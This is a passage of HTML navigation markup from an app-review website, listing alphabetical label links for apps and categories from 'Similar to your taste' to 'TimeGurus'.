<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20your%20taste'>
Similar to your taste
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simkl%20Lists'>
Simkl Lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20and%20Addictive'>
Simple and Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Fit'>
Simple Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Grocery%20List'>
Simple Grocery List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Workout'>
Simple Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SimpleLots%20Wholesale'>
SimpleLots Wholesale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simplifi%20Me'>
Simplifi Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simpliv'>
Simpliv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simply%20Nap'>
Simply Nap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulation'>
Simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulator'>
Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sing%20Nursery%20rhymes'>
Sing Nursery rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sit%20or%20Start%20Fantasy%20Football'>
Sit or Start Fantasy Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SixPack%20Calculator'>
SixPack Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skier%20Wing%20Commander'>
Skier Wing Commander
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skil%20App'>
Skil App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skills'>
Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch'>
Skootch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch%20Word%20Game'>
Skootch Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skramblr'>
Skramblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Copter'>
Sky Copter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Jet%20War'>
Sky Jet War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skying%20App'>
Skying App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SKYSHIP%20HERO'>
SKYSHIP HERO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleep%20Zen'>
Sleep Zen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Forest'>
Sleeping Forest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Garden'>
Sleeping Garden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Mermaid'>
Sleeping Mermaid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleepwalking%20Scientist'>
Sleepwalking Scientist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slice%20Fixr'>
Slice Fixr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slicing'>
Slicing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slideshow%20Bob'>
Slideshow Bob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Fruits%20Machine%20Freestyle'>
Slot Fruits Machine Freestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Jackpot%20Fruit%20Machine'>
Slot Jackpot Fruit Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SLOT%20SAGA'>
SLOT SAGA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slots'>
Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%202048%2B'>
Smart 2048+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Connector%20-%20Connect%204'>
Smart Connector - Connect 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Shopper'>
Smart Shopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smartphone'>
Smartphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartPurch'>
SmartPurch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartWatcher'>
SmartWatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smash%20Fly'>
Smash Fly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmileReader'>
SmileReader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMILES'>
SMILES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smoke%20Bubble%20%26%20Smoke%20Monsters'>
Smoke Bubble &amp; Smoke Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMS%20Reader'>
SMS Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMWR'>
SMWR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SnagTask'>
SnagTask
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snakitch%20%E2%80%93%20Zap%20Tap%20%26%20Swap'>
Snakitch &#8211; Zap Tap &amp; Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snap%20Photo%20Editor'>
Snap Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat'>
Snapchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat%20Friends'>
Snapchat Friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snappy%20Blocks'>
Snappy Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapshot'>
Snapshot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sneaker%20Lovers'>
Sneaker Lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer'>
Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCCER%20Live%20Scores'>
SOCCER Live Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer%20Tips%20%2F%20Sports%20Tips'>
Soccer Tips / Sports Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO'>
SOCIABO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO%20App'>
SOCIABO App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social'>
Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Analyzer'>
Social Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20App'>
Social App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Assistant'>
Social Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20gaming'>
social gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Manager'>
Social Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media'>
social media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media%20app'>
social media app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Netowrking'>
Social Netowrking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20network'>
social network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20networking'>
social networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networking%20site'>
Social networking site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networks'>
Social networks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Platform'>
Social Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Service'>
Social Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Sports'>
Social Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software'>
Software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Review'>
Software Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Tool'>
Software Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire'>
Solitaire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire%20Universe'>
Solitaire Universe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitare'>
Solitare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solution'>
Solution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Songstream'>
Songstream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sooting%20sounds'>
sooting sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soul%20Warrior'>
Soul Warrior
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sound%20Cradle'>
Sound Cradle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/soundBYTE'>
soundBYTE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sounds'>
Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sp33dy'>
Sp33dy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space'>
Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Attack'>
Space Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Evolution'>
Space Evolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Galaxy%20Attack'>
Space Galaxy Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Joy'>
Space Joy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jump%20Zap'>
Space Jump Zap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jumper'>
Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpamBox'>
SpamBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spanish%20Language%20Coach'>
Spanish Language Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spare'>
Spare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speacher'>
Speacher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speaksli'>
Speaksli
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Special%20War%20Forces'>
Special War Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speech%20Essentials'>
Speech Essentials
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speed'>
Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpeedCube'>
SpeedCube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speedometer'>
Speedometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling'>
Spelling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling%20Stage'>
Spelling Stage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spike%20Pit'>
Spike Pit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SPIN'>
SPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spin%20Cycle%20Studio'>
Spin Cycle Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spinner'>
Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirals'>
Spirals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirituality'>
Spirituality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Split%20Hit'>
Split Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spoppin'>
Spoppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport'>
Sport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Activity'>
Sport Activity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Game'>
Sport Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Games'>
Sport Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports'>
Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports%20App'>
Sports App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpotZ'>
SpotZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray'>
Spray
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray%20Ball'>
Spray Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spuds'>
Spuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpyChatter'>
SpyChatter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Square%20Dash%20-%20Geometry%20Tetris'>
Square Dash - Geometry Tetris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SQUID'>
SQUID
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stack%20Receipts'>
Stack Receipts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StackD'>
StackD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stairs%20Rush%20Reloaded'>
Stairs Rush Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20King'>
Star King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20Tactics%20Redux'>
Star Tactics Redux
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StarSmasher'>
StarSmasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Jobs'>
Startup Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Space'>
Startup Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StatiGRAM'>
StatiGRAM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stay%20healthy'>
Stay healthy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steady%20Head'>
Steady Head
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steam'>
Steam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steel%20Pan%20Tutor'>
Steel Pan Tutor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sticker'>
Sticker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers'>
Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers%20Pack'>
Stickers Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickman%20Legends'>
Stickman Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stiya'>
Stiya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock'>
Stock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock%20Market'>
Stock Market
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StockStation'>
StockStation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Baby%20Crying'>
Stop Baby Crying
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Gap%20Dental'>
Stop Gap Dental
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Smoking'>
Stop Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Vaginal%20Odor'>
Stop Vaginal Odor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stories'>
Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Story%20Compass'>
Story Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Storybeat'>
Storybeat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strangers%20Chat'>
Strangers Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategic'>
Strategic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy'>
Strategy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy%20Games'>
Strategy Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streaming%20App'>
Streaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StreetAway'>
StreetAway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streeter'>
Streeter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stress%20relief'>
Stress relief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StringMaster'>
StringMaster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stroller%20Patrol'>
Stroller Patrol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Students'>
Students
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stylish'>
Stylish
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Subway%20Surf%3A%20Train%20Surfers'>
Subway Surf: Train Surfers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Success'>
Success
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku'>
Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku%20S'>
Sudoku S
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sumZ%2B'>
sumZ+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Supafanz'>
Supafanz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Bomber%20Boy'>
Super Bomber Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Fast%20Spin%20Game'>
Super Fast Spin Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20fast%20tap%20tap'>
Super fast tap tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Loud%20Speaker%20Booster'>
Super Loud Speaker Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Racer%20Car%20Lock%20Screen%20Wallpaper'>
Super Racer Car Lock Screen Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Senor%20Gato%20World'>
Super Senor Gato World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Sudoku%20Challenge'>
Super Sudoku Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Superhero%20Jetpack%20Robot%20Game'>
Superhero Jetpack Robot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SuperViz'>
SuperViz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Suplexed'>
Suplexed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Support%20Visions'>
Support Visions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survival'>
Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survivor%20Rush'>
Survivor Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwapMe'>
SwapMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SWAT%20Forces%20vs.%20Zombies'>
SWAT Forces vs. Zombies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sweet%20Ghost'>
Sweet Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwiftTapp'>
SwiftTapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swing%20Profile'>
Swing Profile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swipe%20Codebreaker'>
Swipe Codebreaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swiping%20the%20screen'>
Swiping the screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swirl'>
Swirl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taco%20Trump%20Down'>
Taco Trump Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Take%20the%20Lead'>
Take the Lead
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Talent'>
Talent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TalkToChef'>
TalkToChef
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap'>
Tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20and%20Smash'>
Tap and Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Defenders'>
Tap Defenders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Game'>
Tap Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapped'>
Tapped
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper'>
Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper%20Game'>
Tapper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tarot'>
tarot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasker'>
Tasker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasks'>
Tasks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TastyFilters'>
TastyFilters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tattoo%20%26%20Piercing%20Photo%20Studio'>
Tattoo &amp; Piercing Photo Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax'>
Tax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Fight'>
Tax Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Return'>
Tax Return
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Tracker'>
Tax Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxi'>
Taxi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxpense'>
Taxpense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Team%20building'>
Team building
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teaser%20Music'>
Teaser Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20From%20Vets'>
Tech From Vets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20Review'>
Tech Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Technology'>
Technology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teddy%27s%20World'>
Teddy&#39;s World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teen'>
Teen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TeenTrep'>
TeenTrep
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tej%E2%80%99s%20Garage%20App'>
Tej&#8217;s Garage App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teleprompter'>
Teleprompter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Television'>
Television
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Temper'>
Temper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tenants'>
Tenants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tennis'>
Tennis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Test%20your%20logic'>
Test your logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texas%20Holdem'>
Texas Holdem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting'>
Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting%20Code%20Quiz'>
Texting Code Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Textr'>
Textr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Booth'>
The Booth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20App'>
The Crypto App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20Pouch'>
The Crypto Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Delta%20App'>
The Delta App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Last%20Ruse'>
The Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Me'>
The Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Million%20Dollar%20Game'>
The Million Dollar Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Money%20Pouch'>
The Money Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Palm%20Reading'>
The Palm Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Quiz%3A%20Trivia%20Adventure'>
The Quiz: Trivia Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Run%20World'>
The Run World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20School%20Book'>
The School Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Sequence'>
The Sequence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Shapeshifting%20Detective'>
The Shapeshifting Detective
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Time%20Machine'>
The Time Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Truth%20Debate'>
The Truth Debate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Therapy'>
Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ThinkShop'>
ThinkShop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20to%20photos'>
Thought to photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20Waves%20Pro'>
Thought Waves Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thrilling-race'>
Thrilling-race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thug%20Life%20Stickers'>
Thug Life Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tic%20Tac%20Toe'>
Tic Tac Toe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Time%20Challenge'>
Time Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TimeGurus'>
TimeGurus
</a>
</li>
<li>
